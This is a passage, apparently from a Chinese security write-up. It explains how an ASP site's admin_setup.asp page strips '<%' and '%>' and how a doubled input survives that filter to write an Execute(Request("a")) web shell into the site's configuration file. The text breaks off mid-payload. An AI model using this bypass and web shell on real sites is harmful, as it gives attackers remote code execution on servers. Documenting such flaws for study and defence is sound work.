 站配置文件是靠 admin 文件夹下的 admin_setup.asp 文件，看了
看代码，果然，它对用户输入的内容进行了简单过滤，但可以轻
松绕过，如图 5。
从代码中，我们可以看到它过滤掉了 “<%” 和 “%>”，但
是我们可以写入
“test"%%>><<%%Execute(Request("a"))%%>>”,这
样过滤掉 “<%” 和 “%>” 之后，就成了 “test"%><%Execute